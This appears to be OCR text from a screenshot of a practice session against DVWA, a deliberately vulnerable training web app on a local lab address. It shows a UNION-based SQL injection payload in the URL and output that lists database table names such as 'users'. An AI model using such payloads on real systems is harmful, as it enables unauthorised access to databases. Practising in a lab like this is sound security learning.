 Vulnerability: SQL Injecti...
Common SQL Injection ...
[austinmiles@kali: ~]
[SQL Injection - File Ma...
Screenshot
04:53 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.0.2.15/DVWA/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+where+table_name+like+'user%25'%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*